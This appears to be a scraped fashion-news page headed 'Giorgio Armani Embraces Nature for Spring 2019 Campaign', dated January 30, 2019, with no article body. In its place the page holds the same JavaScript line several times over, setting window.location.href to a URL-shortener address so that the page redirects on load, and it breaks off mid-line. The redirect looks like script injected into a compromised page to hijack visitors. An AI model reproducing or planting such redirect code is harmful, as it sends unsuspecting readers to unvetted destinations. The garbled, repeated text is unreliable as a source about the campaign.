
Giorgio Armani Embraces Nature for Spring 2019
Campaign
January 30, 2019
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...